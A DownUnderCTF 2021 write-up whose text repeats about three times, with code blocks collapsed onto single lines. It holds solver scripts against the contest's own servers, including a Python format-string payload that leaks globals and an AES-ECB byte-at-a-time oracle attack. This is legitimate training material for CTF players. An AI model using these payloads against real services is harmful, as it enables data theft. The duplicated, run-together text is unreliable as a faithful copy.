__ / \--..____ \ \ \-----,,,.. \ \ \ \--,,.. \ \ \ \ ,' \ \ \ \ ``.. \ \ \ \-'' \ \ \__,,--''' \ \ \. \ \ ,/ \ \__..- \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \```
**Flag** **`DUCTF{w3lc0m3_70_7h3_duc7f_7hund3rd0m3_h4ck3r}`**
**Refereces**
* [The Hacker Manifesto](http://phrack.org/issues/7/3.html)
## TwitterIf you have been paying attention to our Twitter, we have been using flags in the background of our graphics this year. However, one of these flags stands out a bit more than the rest! Can you find it?
While you're there, why don't you give us a follow to keep up to date with DownUnderCTF!
**Author:** Crem
**Solution**
This one is pretty guessy but the solution is written in the description so I guess I can't complain, this year the CTF graphics used flags from the previous competition, as can be seen here:
<div align="center"> </div>
But one of the graphics posted two weeks before the competition included the flag in a brighter color, try finding it in the image:
<div align="center"> </div>
(hint - look down)
**Flag**
**`DUCTF{EYES_ON_THE_PRIZES}`**
## General Skills QuizQUIZ TIME! Just answer the questions. Pretty easy right?
**Author:** Crem
`nc pwn-2021.duc.tf 31905`
**Solution**
This challenge requires you to decode and encode using different popular formats such as base64, binary and ROT13. Not enough time is given to do those manually, so I ended up writing the following python script that interacts with the server and performs the conversions (the tasks required are commented):```pythonfrom pwn import *from urllib.parse import unquotefrom base64 import b64decode, b64encodefrom codecs import encode,decode
s = remote('pwn-2021.duc.tf', 31905)
# Ready to starts.sendline()# 1+1=?s.recvuntil(': ')s.sendline('2')# Decode an hex string to decimals.recvuntil(': ')s.sendline(str(int(s.recvline(),16)))# Decode an hex string to ASCII letters.recvuntil(': ')s.sendline(str(chr(int(s.recvline(),16))))# Decode a URL encoded strings.recvuntil(': ')s.sendline(unquote(s.recvline(keepends=False).decode()))# Base64 decodes.recvuntil(': ')s.sendline(b64decode(s.recvline()))# Base64 encodes.recvuntil(': ')s.sendline(b64encode(s.recvline(keepends=False)))# ROT13 decodes.recvuntil(': ')s.sendline(decode(s.recvline(keepends=False).decode(), 'rot_13'))# ROT13 encodes.recvuntil(': ')s.sendline(encode(s.recvline(keepends=False).decode(), 'rot_13'))# Binary decodes.recvuntil(': ')s.sendline(str(int(s.recvline(),2)))# Binary encodes.recvuntil(': ')s.sendline(bin(int(s.recvline())))# Best CTF competitions.recvuntil('?')# s.sendline('picoCTF')s.sendline('DUCTF')s.interactive()```I'll add a description for each encoding used later on, after doing all those tasks we're given the flag:```Bloody Ripper! Here is the grand prize!
.^. (( )) |#|_______________________________ |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#||########DOWNUNDERCTF##########| |#||########(DUCTF 2021)##########| |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#|'------------------------------' |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| DUCTF{you_aced_the_quiz!_have_a_gold_star_champion} |#| |#| |#| //|\\```**Flag**
**`DUCTF{you_aced_the_quiz!_have_a_gold_star_champion}`**
## rabbitCan you find Babushka's missing vodka? It's buried pretty deep, like 1000 steps, deep.
**Author:** Crem + z3kxTa
[flag.txt](challenges//flag.txt)
**Solution**
This type of challenge is really common and I've covered a variation of it before in [my writeup for TJCTF 2020](https://github.com/W3rni0/TJCTF_2020#zipped-up).
With the challenge we're given a file falsely named `flag.txt`, this file is actually a compressed file of either `bzip2`, `zip`, `gzip` or `xz` format. And, as the description for the challenge suggests, it contains another compressed file of the same type and so on. decompressing each file manually is possible but will require a lot of work, so we can automate the process by scripting.
For that I wrote the following bash script that for each file in the working directory checks its type, and if it of one of the above compression file formats, the script extract the content of the file and removes it. This process terminates only when there aren't any compressed files in the directory:
```bash#!/bin/bashget_flag() { for filename in $(pwd)/*; do echo "$filename" if [[ $(file --mime-type -b "$filename") == "application/x-bzip2" ]] then bunzip2 "$filename" rm "$filename" get_flag return elif [[ $(file --mime-type -b "$filename") == "application/zip" ]] then mv $filename flag.zip unzip flag.zip rm flag.zip get_flag return elif [[ $(file --mime-type -b "$filename") == "application/x-xz" ]] then mv $filename flag.xz unxz -f flag.xz rm flag.xz get_flag return elif [[ $(file --mime-type -b "$filename") == "application/gzip" ]] then mv $filename flag.gz gunzip flag.gz rm flag.gz get_flag return else cat "$filename" return fi done}
get_flag```
And by letting the script run for a while I got a text file containing the following string:```RFVDVEZ7YmFidXNoa2FzX3YwZGthX3dhc19oM3IzfQ==```I inferred by the symbols in the string that this is a base64 encoded message, and decoding it from base64 using [CyberChef](https://gchq.github.io/CyberChef/) I got the flag:
<div align="center"> </div>
**Flag**
**`DUCTF{babushkas_v0dka_was_h3r3}`**
## FloormatI've opened a new store that provides free furnishings and floormats. If you know the secret format we might also be able to give you flags...
**Author:** todo#7331
`nc pwn-2021.duc.tf 31903`
[floormat.py](challenges//floormat.py)
**Solution**
The function str.format() is used to replace a string we control with an object, which gives us access to object's attributes, one of them is a dictionary of global variables in the init of the object, which contains the flag:```pythonfrom pwn import *
s = remote('pwn-2021.duc.tf', 31903)# Ask for a custom formats.sendline("my l33t format")# Send Payloads.sendline("{f.__init__.__globals__[FLAG]}")s.sendline("F")# Ask for one of the furnishing (not important which)s.sendline("flutter")s.interactive()```**Flag**
**`DUCTF{fenomenal_flags_from_funky_formats_ffffff}`**
***
# Cryptography
## Substitution Cipher IJust a simple substitution cipher to get started...
**Author:** joseph#8210
[substitution-cipher-i.sage](challenges//substitution-cipher-i.sage) | [output.txt](challenges//output_i.txt)
**Solution**
The encryption is known and works letter by letter, thus we can find the encryption of each letter and use that to inverse the ciphertext:```pythonfrom string import printable
def encrypt(msg, f): return [chr(f.substitute(c)) for c in msg]
def decrypt(enc, f): subtitution_table = encrypt(printable.encode('utf-8'), f) return ''.join(printable[subtitution_table.index(c)] for c in enc)
P.<x> = PolynomialRing(ZZ)f = 13*x^2 + 3*x + 7
enc = open('./output.txt', 'r').read().strip()FLAG = decrypt(enc, f)print(FLAG)```**Flag**
**`DUCTF{sh0uld'v3_us3d_r0t_13}`**
## Substitution Cipher IIThat's an interesting looking substitution cipher...
**Author:** joseph#8210
[substitution-cipher-ii.sage](challenges//substitution-cipher-ii.sage) | [output.txt](challenges//output_ii.txt)
**Solution**
Similar to the previous challenge, only difference is that we need to find the polynomial now, we can do that by knowing that the flag starts with '`DUCTF{`' and ends with '`}`', and use lagrange interpolation to find the polynomial:
```pythonfrom string import ascii_lowercase, digits, printableCHARSET = "DUCTF{}_!?'" + ascii_lowercase + digitsn = len(CHARSET)
def encrypt(msg, f): ct = '' for c in msg: ct += CHARSET[f.substitute(CHARSET.index(c))] return ct
def decrypt(enc, f): subtitution_table = encrypt(CHARSET, f) return ''.join(CHARSET[subtitution_table.index(c)] for c in enc)
P.<x> = PolynomialRing(GF(n))enc = open('./output.txt', 'r').read().strip()
X = [0, 1, 2, 3, 4, 5, 6]Y = [CHARSET.index(c) for c in enc[:6]] + [CHARSET.index(enc[-1])]points = zip(X,Y)f = P.lagrange_polynomial(points)
FLAG = decrypt(enc,f)print(FLAG)```**Flag**
**`DUCTF{go0d_0l'_l4gr4fg3}`**
## Break Me!AES encryption challenge.
**Author:** 2keebs
`nc pwn-2021.duc.tf 31914`
[aes-ecb.py](challenges//aes-ecb.py)
**Solution**
AES-ECB one byte at a time attack, I covered it before in my writeup for [H@cktivityCon CTF 2020](https://github.com/W3rni0/HacktivityCon_CTF_2020#a-e-s-t-h-e-t-i-c):
```pythonfrom pwn import *import refrom string import printablefrom Crypto.Cipher import AESfrom base64 import b64decode
# Part 1 - Retrieving the keys = remote('pwn-2021.duc.tf', 31914)s.recvuntil(":")key = '' # !_SECRETSOURCE_!
for i in range(len(key) + 1,16): s.sendline('a' * (16 - i)) base_block = re.findall('[A-Za-z0-9+\/=]{64}', s.recvuntil(":").decode('utf-8'))[0] print(base_block) for c in printable: s.sendline('a' * (16 - i) + key + c) block = re.findall('[A-Za-z0-9+\/=]{64}', s.recvuntil(":").decode('utf-8'))[0] if block == base_block: key = key + c print(key) break
s.close()
# Part 2 - Getting the flags = remote('pwn-2021.duc.tf', 31914)s.sendlineafter(':\n', ' ' * 16)ct = b64decode(s.recvuntil("\n").decode().strip())cipher = AES.new(key.encode(), AES.MODE_ECB)pt = cipher.decrypt(ct)print(pt)
```
**Flag**
**`DUCTF{ECB_M0DE_K3YP4D_D474_L34k}`**
## treasureYou and two friends have spent the past year playing an ARG that promises valuable treasures to the first team to find three secret shares scattered around the world. At long last, you have found all three and are ready to combine the shares to figure out where the treasure is. Of course, being the greedy individual you are, you plan to use your cryptography skills to deceive your friends into thinking that the treasure is in the middle of no where...
**Author:** joseph#8210
`nc pwn-2021.duc.tf 31901`
[treasure.py](challenges//treasure.py)
**Solution**
We can easily retrieve the secret by first sending 1 as our share, which means that the assumed secret is only the product of the other two shares raised to the power of two, and using our own share we can calculate the secret similarly to the way the combiner does that.
Using the secret and the fake_coords we will calculate the 3rd root of the division between them, and create a new share which is the product of the real share and the result, this will guarantee that the result of the combiner is `secret * fake_secret / secret = fake_secret` and so the result is the fake coordinates, and we can safely use our real coordinates, I wrote the following sage script to perform all of those calculation and interact with the server:```python
from Crypto.Util.number import long_to_bytesfrom pwn import *from gmpy2 import iroot
FAKE_COORDS = 5754622710042474278449745314387128858128432138153608237186776198754180710586599008803960884p = 13318541149847924181059947781626944578116183244453569385428199356433634355570023190293317369383937332224209312035684840187128538690152423242800697049469987K = GF(p)
s = remote('pwn-2021.duc.tf', 31901)share = int(s.recvline().split(b' ')[-1])s.sendlineafter(': ', '1')product = int(s.recvline().split(b' ')[-1])REAL_COORDS = pow(share, 3, p) * product % p
FAKE_DIV_REAL = K(FAKE_COORDS) / K(REAL_COORDS)FAKE_DIV_REAL_ROOT = FAKE_DIV_REAL.nth_root(3) new_share = share * FAKE_DIV_REAL_ROOT
s.sendlineafter(': ', str(new_share))s.sendlineafter(': ', str(REAL_COORDS))s.interactive()```
**Flag**
**`DUCTF{m4yb3_th3_r34L_tr34sur3_w4s_th3_fr13nDs_w3_m4d3_al0ng_Th3_W4y.......}`**
***
# Reversing
## no stringsThis binary contains a free flag. No strings attached, seriously!
**Author:** joseph#8210
[nostrings](challenges//nostrings)
**Solution**
With the challenge we're given an ELF binary file, running it prompt us to give the flag:
<div align="center"> </div>
So this is a flag checker, we can look at the disassembly to try and understand how it works, for disassembly in this challenge I used IDA free. The first thing that pops while looking at the disassemly is the main function:
<div align="center"> </div>
Even without looking at the instructions themselves we can figure out that it is looping over something, presumably our input, at further inspection we can see that is does just that while comparing each letter to a string it has in it's data section (annotated to make it more understandable):
<div align="center"> </div>
And we can get the full flag from the data section:
<div align="center"> </div>
The reason that strings don't normally will pick up this flag is because it is encoded with 16-bit where strings uses 7-bit (ASCII) by default, we can choose another encoding using the `-e` flag:
<div align="center"> </div>
**Flag**
**`DUCTF{stringent_strings_string}`** |
# **DownUnderCTF 2021**
<div align="center"> </div>
***
# Table of Contents* [Miscellaneous](#miscellaneous) * [Discord](#discord) * [The Introduction](#the-introduction) * [Twitter](#twitter) * [General Skills Quiz](#general-skills-quiz) * [rabbit](#rabbit) * [Floormat](#floormat)* [Cryptography](#cryptography) * [Substitution Cipher I](#substitution-cipher-i) * [Substitution Cipher II](#substitution-cipher-ii) * [Break Me!](#break-me) * [treasure](#treasure)* [Reversing](#reversing) * [no strings](#no-strings)***
# Miscellaneous
## DiscordHow about you visit our help page? You know what they say when you need 'help' discord is there for support :)
**Author:** Crem
**Solution**
The flag is in the `#request-support` channel on the [CTF discord channel](https://discord.gg/vXtuGXy)
**Flag**
**`DUCTF{if_you_are_having_challenge_issues_come_here_pls}`**
## The IntroductionAre you ready to start your journey?
**Author:** Crem
`nc pwn-2021.duc.tf 31906`
**Solution**
With the challenge we're given a command to run, this command (`nc`) connects to a server identified with the domain pwn-2021.duc.tf and interacts with a service running on port `31906`, running it returns the following question from the server:
```wh47 15 y0ur n4m3 h4ck3r?```
Entering a name will starts printing the hacker manifesto, this is an essay written in the 80s by "The Mentor" after his arrest and is considered a major piece of the hacker culture, the full essay is linked below and worth a read if you consider yourself part of the hacking community.
After printing the essay, the following line is written:```50 4r3 y0u 4c7u4lly 4 h4ck3r?```Answering yes will return you the flag (other answers might also work as I didn't check):
```W3rni0, y0u w1ll n33d 7h15 0n y0ur duc7f j0urn3y 7h3n
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
DUCTF{w3lc0m3_70_7h3_duc7f_7hund3rd0m3_h4ck3r}
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
__ / \--..____ \ \ \-----,,,.. \ \ \ \--,,.. \ \ \ \ ,' \ \ \ \ ``.. \ \ \ \-'' \ \ \__,,--''' \ \ \. \ \ ,/ \ \__..- \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \```
**Flag** **`DUCTF{w3lc0m3_70_7h3_duc7f_7hund3rd0m3_h4ck3r}`**
**Refereces**
* [The Hacker Manifesto](http://phrack.org/issues/7/3.html)
## TwitterIf you have been paying attention to our Twitter, we have been using flags in the background of our graphics this year. However, one of these flags stands out a bit more than the rest! Can you find it?
While you're there, why don't you give us a follow to keep up to date with DownUnderCTF!
**Author:** Crem
**Solution**
This one is pretty guessy but the solution is written in the description so I guess I can't complain, this year the CTF graphics used flags from the previous competition, as can be seen here:
<div align="center"> </div>
But one of the graphics posted two weeks before the competition included the flag in a brighter color, try finding it in the image:
<div align="center"> </div>
(hint - look down)
**Flag**
**`DUCTF{EYES_ON_THE_PRIZES}`**
## General Skills QuizQUIZ TIME! Just answer the questions. Pretty easy right?
**Author:** Crem
`nc pwn-2021.duc.tf 31905`
**Solution**
This challenge requires you to decode and encode using different popular formats such as base64, binary and ROT13. Not enough time is given to do those manually, so I ended up writing the following python script that interacts with the server and performs the conversions (the tasks required are commented):```pythonfrom pwn import *from urllib.parse import unquotefrom base64 import b64decode, b64encodefrom codecs import encode,decode
s = remote('pwn-2021.duc.tf', 31905)
# Ready to starts.sendline()# 1+1=?s.recvuntil(': ')s.sendline('2')# Decode an hex string to decimals.recvuntil(': ')s.sendline(str(int(s.recvline(),16)))# Decode an hex string to ASCII letters.recvuntil(': ')s.sendline(str(chr(int(s.recvline(),16))))# Decode a URL encoded strings.recvuntil(': ')s.sendline(unquote(s.recvline(keepends=False).decode()))# Base64 decodes.recvuntil(': ')s.sendline(b64decode(s.recvline()))# Base64 encodes.recvuntil(': ')s.sendline(b64encode(s.recvline(keepends=False)))# ROT13 decodes.recvuntil(': ')s.sendline(decode(s.recvline(keepends=False).decode(), 'rot_13'))# ROT13 encodes.recvuntil(': ')s.sendline(encode(s.recvline(keepends=False).decode(), 'rot_13'))# Binary decodes.recvuntil(': ')s.sendline(str(int(s.recvline(),2)))# Binary encodes.recvuntil(': ')s.sendline(bin(int(s.recvline())))# Best CTF competitions.recvuntil('?')# s.sendline('picoCTF')s.sendline('DUCTF')s.interactive()```I'll add a description for each encoding used later on, after doing all those tasks we're given the flag:```Bloody Ripper! Here is the grand prize!
.^. (( )) |#|_______________________________ |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#||########DOWNUNDERCTF##########| |#||########(DUCTF 2021)##########| |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#|'------------------------------' |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| DUCTF{you_aced_the_quiz!_have_a_gold_star_champion} |#| |#| |#| //|\\```**Flag**
**`DUCTF{you_aced_the_quiz!_have_a_gold_star_champion}`**
## rabbitCan you find Babushka's missing vodka? It's buried pretty deep, like 1000 steps, deep.
**Author:** Crem + z3kxTa
[flag.txt](challenges//flag.txt)
**Solution**
This type of challenge is really common and I've covered a variation of it before in [my writeup for TJCTF 2020](https://github.com/W3rni0/TJCTF_2020#zipped-up).
With the challenge we're given a file falsely named `flag.txt`, this file is actually a compressed file of either `bzip2`, `zip`, `gzip` or `xz` format. And, as the description for the challenge suggests, it contains another compressed file of the same type and so on. decompressing each file manually is possible but will require a lot of work, so we can automate the process by scripting.
For that I wrote the following bash script that for each file in the working directory checks its type, and if it of one of the above compression file formats, the script extract the content of the file and removes it. This process terminates only when there aren't any compressed files in the directory:
```bash#!/bin/bashget_flag() { for filename in $(pwd)/*; do echo "$filename" if [[ $(file --mime-type -b "$filename") == "application/x-bzip2" ]] then bunzip2 "$filename" rm "$filename" get_flag return elif [[ $(file --mime-type -b "$filename") == "application/zip" ]] then mv $filename flag.zip unzip flag.zip rm flag.zip get_flag return elif [[ $(file --mime-type -b "$filename") == "application/x-xz" ]] then mv $filename flag.xz unxz -f flag.xz rm flag.xz get_flag return elif [[ $(file --mime-type -b "$filename") == "application/gzip" ]] then mv $filename flag.gz gunzip flag.gz rm flag.gz get_flag return else cat "$filename" return fi done}
get_flag```
And by letting the script run for a while I got a text file containing the following string:```RFVDVEZ7YmFidXNoa2FzX3YwZGthX3dhc19oM3IzfQ==```I inferred by the symbols in the string that this is a base64 encoded message, and decoding it from base64 using [CyberChef](https://gchq.github.io/CyberChef/) I got the flag:
<div align="center"> </div>
**Flag**
**`DUCTF{babushkas_v0dka_was_h3r3}`**
## FloormatI've opened a new store that provides free furnishings and floormats. If you know the secret format we might also be able to give you flags...
**Author:** todo#7331
`nc pwn-2021.duc.tf 31903`
[floormat.py](challenges//floormat.py)
**Solution**
The function str.format() is used to replace a string we control with an object, which gives us access to object's attributes, one of them is a dictionary of global variables in the init of the object, which contains the flag:```pythonfrom pwn import *
s = remote('pwn-2021.duc.tf', 31903)# Ask for a custom formats.sendline("my l33t format")# Send Payloads.sendline("{f.__init__.__globals__[FLAG]}")s.sendline("F")# Ask for one of the furnishing (not important which)s.sendline("flutter")s.interactive()```**Flag**
**`DUCTF{fenomenal_flags_from_funky_formats_ffffff}`**
***
# Cryptography
## Substitution Cipher IJust a simple substitution cipher to get started...
**Author:** joseph#8210
[substitution-cipher-i.sage](challenges//substitution-cipher-i.sage) | [output.txt](challenges//output_i.txt)
**Solution**
The encryption is known and works letter by letter, thus we can find the encryption of each letter and use that to inverse the ciphertext:```pythonfrom string import printable
def encrypt(msg, f): return [chr(f.substitute(c)) for c in msg]
def decrypt(enc, f): subtitution_table = encrypt(printable.encode('utf-8'), f) return ''.join(printable[subtitution_table.index(c)] for c in enc)
P.<x> = PolynomialRing(ZZ)f = 13*x^2 + 3*x + 7
enc = open('./output.txt', 'r').read().strip()FLAG = decrypt(enc, f)print(FLAG)```**Flag**
**`DUCTF{sh0uld'v3_us3d_r0t_13}`**
## Substitution Cipher IIThat's an interesting looking substitution cipher...
**Author:** joseph#8210
[substitution-cipher-ii.sage](challenges//substitution-cipher-ii.sage) | [output.txt](challenges//output_ii.txt)
**Solution**
Similar to the previous challenge, only difference is that we need to find the polynomial now, we can do that by knowing that the flag starts with '`DUCTF{`' and ends with '`}`', and use lagrange interpolation to find the polynomial:
```pythonfrom string import ascii_lowercase, digits, printableCHARSET = "DUCTF{}_!?'" + ascii_lowercase + digitsn = len(CHARSET)
def encrypt(msg, f): ct = '' for c in msg: ct += CHARSET[f.substitute(CHARSET.index(c))] return ct
def decrypt(enc, f): subtitution_table = encrypt(CHARSET, f) return ''.join(CHARSET[subtitution_table.index(c)] for c in enc)
P.<x> = PolynomialRing(GF(n))enc = open('./output.txt', 'r').read().strip()
X = [0, 1, 2, 3, 4, 5, 6]Y = [CHARSET.index(c) for c in enc[:6]] + [CHARSET.index(enc[-1])]points = zip(X,Y)f = P.lagrange_polynomial(points)
FLAG = decrypt(enc,f)print(FLAG)```**Flag**
**`DUCTF{go0d_0l'_l4gr4fg3}`**
## Break Me!AES encryption challenge.
**Author:** 2keebs
`nc pwn-2021.duc.tf 31914`
[aes-ecb.py](challenges//aes-ecb.py)
**Solution**
AES-ECB one byte at a time attack, I covered it before in my writeup for [H@cktivityCon CTF 2020](https://github.com/W3rni0/HacktivityCon_CTF_2020#a-e-s-t-h-e-t-i-c):
```pythonfrom pwn import *import refrom string import printablefrom Crypto.Cipher import AESfrom base64 import b64decode
# Part 1 - Retrieving the keys = remote('pwn-2021.duc.tf', 31914)s.recvuntil(":")key = '' # !_SECRETSOURCE_!
for i in range(len(key) + 1,16): s.sendline('a' * (16 - i)) base_block = re.findall('[A-Za-z0-9+\/=]{64}', s.recvuntil(":").decode('utf-8'))[0] print(base_block) for c in printable: s.sendline('a' * (16 - i) + key + c) block = re.findall('[A-Za-z0-9+\/=]{64}', s.recvuntil(":").decode('utf-8'))[0] if block == base_block: key = key + c print(key) break
s.close()
# Part 2 - Getting the flags = remote('pwn-2021.duc.tf', 31914)s.sendlineafter(':\n', ' ' * 16)ct = b64decode(s.recvuntil("\n").decode().strip())cipher = AES.new(key.encode(), AES.MODE_ECB)pt = cipher.decrypt(ct)print(pt)
```
**Flag**
**`DUCTF{ECB_M0DE_K3YP4D_D474_L34k}`**
## treasureYou and two friends have spent the past year playing an ARG that promises valuable treasures to the first team to find three secret shares scattered around the world. At long last, you have found all three and are ready to combine the shares to figure out where the treasure is. Of course, being the greedy individual you are, you plan to use your cryptography skills to deceive your friends into thinking that the treasure is in the middle of no where...
**Author:** joseph#8210
`nc pwn-2021.duc.tf 31901`
[treasure.py](challenges//treasure.py)
**Solution**
We can easily retrieve the secret by first sending 1 as our share, which means that the assumed secret is only the product of the other two shares raised to the power of two, and using our own share we can calculate the secret similarly to the way the combiner does that.
Using the secret and the fake_coords we will calculate the 3rd root of the division between them, and create a new share which is the product of the real share and the result, this will guarantee that the result of the combiner is `secret * fake_secret / secret = fake_secret` and so the result is the fake coordinates, and we can safely use our real coordinates, I wrote the following sage script to perform all of those calculation and interact with the server:```python
from Crypto.Util.number import long_to_bytesfrom pwn import *from gmpy2 import iroot
FAKE_COORDS = 5754622710042474278449745314387128858128432138153608237186776198754180710586599008803960884p = 13318541149847924181059947781626944578116183244453569385428199356433634355570023190293317369383937332224209312035684840187128538690152423242800697049469987K = GF(p)
s = remote('pwn-2021.duc.tf', 31901)share = int(s.recvline().split(b' ')[-1])s.sendlineafter(': ', '1')product = int(s.recvline().split(b' ')[-1])REAL_COORDS = pow(share, 3, p) * product % p
FAKE_DIV_REAL = K(FAKE_COORDS) / K(REAL_COORDS)FAKE_DIV_REAL_ROOT = FAKE_DIV_REAL.nth_root(3) new_share = share * FAKE_DIV_REAL_ROOT
s.sendlineafter(': ', str(new_share))s.sendlineafter(': ', str(REAL_COORDS))s.interactive()```
**Flag**
**`DUCTF{m4yb3_th3_r34L_tr34sur3_w4s_th3_fr13nDs_w3_m4d3_al0ng_Th3_W4y.......}`**
***
# Reversing
## no stringsThis binary contains a free flag. No strings attached, seriously!
**Author:** joseph#8210
[nostrings](challenges//nostrings)
**Solution**
With the challenge we're given an ELF binary file, running it prompt us to give the flag:
<div align="center"> </div>
So this is a flag checker, we can look at the disassembly to try and understand how it works, for disassembly in this challenge I used IDA free. The first thing that pops while looking at the disassemly is the main function:
<div align="center"> </div>
Even without looking at the instructions themselves we can figure out that it is looping over something, presumably our input, at further inspection we can see that is does just that while comparing each letter to a string it has in it's data section (annotated to make it more understandable):
<div align="center"> </div>
And we can get the full flag from the data section:
<div align="center"> </div>
The reason that strings don't normally will pick up this flag is because it is encoded with 16-bit where strings uses 7-bit (ASCII) by default, we can choose another encoding using the `-e` flag:
<div align="center"> </div>
**Flag**
**`DUCTF{stringent_strings_string}`** |
# **DownUnderCTF 2021**
<div align="center"> </div>
***
# Table of Contents* [Miscellaneous](#miscellaneous) * [Discord](#discord) * [The Introduction](#the-introduction) * [Twitter](#twitter) * [General Skills Quiz](#general-skills-quiz) * [rabbit](#rabbit) * [Floormat](#floormat)* [Cryptography](#cryptography) * [Substitution Cipher I](#substitution-cipher-i) * [Substitution Cipher II](#substitution-cipher-ii) * [Break Me!](#break-me) * [treasure](#treasure)* [Reversing](#reversing) * [no strings](#no-strings)***
# Miscellaneous
## DiscordHow about you visit our help page? You know what they say when you need 'help' discord is there for support :)
**Author:** Crem
**Solution**
The flag is in the `#request-support` channel on the [CTF discord channel](https://discord.gg/vXtuGXy)
**Flag**
**`DUCTF{if_you_are_having_challenge_issues_come_here_pls}`**
## The IntroductionAre you ready to start your journey?
**Author:** Crem
`nc pwn-2021.duc.tf 31906`
**Solution**
With the challenge we're given a command to run, this command (`nc`) connects to a server identified with the domain pwn-2021.duc.tf and interacts with a service running on port `31906`, running it returns the following question from the server:
```wh47 15 y0ur n4m3 h4ck3r?```
Entering a name will starts printing the hacker manifesto, this is an essay written in the 80s by "The Mentor" after his arrest and is considered a major piece of the hacker culture, the full essay is linked below and worth a read if you consider yourself part of the hacking community.
After printing the essay, the following line is written:```50 4r3 y0u 4c7u4lly 4 h4ck3r?```Answering yes will return you the flag (other answers might also work as I didn't check):
```W3rni0, y0u w1ll n33d 7h15 0n y0ur duc7f j0urn3y 7h3n
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
DUCTF{w3lc0m3_70_7h3_duc7f_7hund3rd0m3_h4ck3r}
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
__ / \--..____ \ \ \-----,,,.. \ \ \ \--,,.. \ \ \ \ ,' \ \ \ \ ``.. \ \ \ \-'' \ \ \__,,--''' \ \ \. \ \ ,/ \ \__..- \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \```
**Flag** **`DUCTF{w3lc0m3_70_7h3_duc7f_7hund3rd0m3_h4ck3r}`**
**Refereces**
* [The Hacker Manifesto](http://phrack.org/issues/7/3.html)
## TwitterIf you have been paying attention to our Twitter, we have been using flags in the background of our graphics this year. However, one of these flags stands out a bit more than the rest! Can you find it?
While you're there, why don't you give us a follow to keep up to date with DownUnderCTF!
**Author:** Crem
**Solution**
This one is pretty guessy but the solution is written in the description so I guess I can't complain, this year the CTF graphics used flags from the previous competition, as can be seen here:
<div align="center"> </div>
But one of the graphics posted two weeks before the competition included the flag in a brighter color, try finding it in the image:
<div align="center"> </div>
(hint - look down)
**Flag**
**`DUCTF{EYES_ON_THE_PRIZES}`**
## General Skills QuizQUIZ TIME! Just answer the questions. Pretty easy right?
**Author:** Crem
`nc pwn-2021.duc.tf 31905`
**Solution**
This challenge requires you to decode and encode using different popular formats such as base64, binary and ROT13. Not enough time is given to do those manually, so I ended up writing the following python script that interacts with the server and performs the conversions (the tasks required are commented):```pythonfrom pwn import *from urllib.parse import unquotefrom base64 import b64decode, b64encodefrom codecs import encode,decode
s = remote('pwn-2021.duc.tf', 31905)
# Ready to starts.sendline()# 1+1=?s.recvuntil(': ')s.sendline('2')# Decode an hex string to decimals.recvuntil(': ')s.sendline(str(int(s.recvline(),16)))# Decode an hex string to ASCII letters.recvuntil(': ')s.sendline(str(chr(int(s.recvline(),16))))# Decode a URL encoded strings.recvuntil(': ')s.sendline(unquote(s.recvline(keepends=False).decode()))# Base64 decodes.recvuntil(': ')s.sendline(b64decode(s.recvline()))# Base64 encodes.recvuntil(': ')s.sendline(b64encode(s.recvline(keepends=False)))# ROT13 decodes.recvuntil(': ')s.sendline(decode(s.recvline(keepends=False).decode(), 'rot_13'))# ROT13 encodes.recvuntil(': ')s.sendline(encode(s.recvline(keepends=False).decode(), 'rot_13'))# Binary decodes.recvuntil(': ')s.sendline(str(int(s.recvline(),2)))# Binary encodes.recvuntil(': ')s.sendline(bin(int(s.recvline())))# Best CTF competitions.recvuntil('?')# s.sendline('picoCTF')s.sendline('DUCTF')s.interactive()```I'll add a description for each encoding used later on, after doing all those tasks we're given the flag:```Bloody Ripper! Here is the grand prize!
.^. (( )) |#|_______________________________ |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#||########DOWNUNDERCTF##########| |#||########(DUCTF 2021)##########| |#||##############################| |#||##############################| |#||##############################| |#||##############################| |#|'------------------------------' |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| |#| DUCTF{you_aced_the_quiz!_have_a_gold_star_champion} |#| |#| |#| //|\\```**Flag**
**`DUCTF{you_aced_the_quiz!_have_a_gold_star_champion}`**
## rabbitCan you find Babushka's missing vodka? It's buried pretty deep, like 1000 steps, deep.
**Author:** Crem + z3kxTa
[flag.txt](challenges//flag.txt)
**Solution**
This type of challenge is really common and I've covered a variation of it before in [my writeup for TJCTF 2020](https://github.com/W3rni0/TJCTF_2020#zipped-up).
With the challenge we're given a file falsely named `flag.txt`, this file is actually a compressed file of either `bzip2`, `zip`, `gzip` or `xz` format. And, as the description for the challenge suggests, it contains another compressed file of the same type and so on. decompressing each file manually is possible but will require a lot of work, so we can automate the process by scripting.
For that I wrote the following bash script that for each file in the working directory checks its type, and if it of one of the above compression file formats, the script extract the content of the file and removes it. This process terminates only when there aren't any compressed files in the directory:
```bash#!/bin/bashget_flag() { for filename in $(pwd)/*; do echo "$filename" if [[ $(file --mime-type -b "$filename") == "application/x-bzip2" ]] then bunzip2 "$filename" rm "$filename" get_flag return elif [[ $(file --mime-type -b "$filename") == "application/zip" ]] then mv $filename flag.zip unzip flag.zip rm flag.zip get_flag return elif [[ $(file --mime-type -b "$filename") == "application/x-xz" ]] then mv $filename flag.xz unxz -f flag.xz rm flag.xz get_flag return elif [[ $(file --mime-type -b "$filename") == "application/gzip" ]] then mv $filename flag.gz gunzip flag.gz rm flag.gz get_flag return else cat "$filename" return fi done}
get_flag```
And by letting the script run for a while I got a text file containing the following string:```RFVDVEZ7YmFidXNoa2FzX3YwZGthX3dhc19oM3IzfQ==```I inferred by the symbols in the string that this is a base64 encoded message, and decoding it from base64 using [CyberChef](https://gchq.github.io/CyberChef/) I got the flag:
<div align="center"> </div>
**Flag**
**`DUCTF{babushkas_v0dka_was_h3r3}`**
## FloormatI've opened a new store that provides free furnishings and floormats. If you know the secret format we might also be able to give you flags...
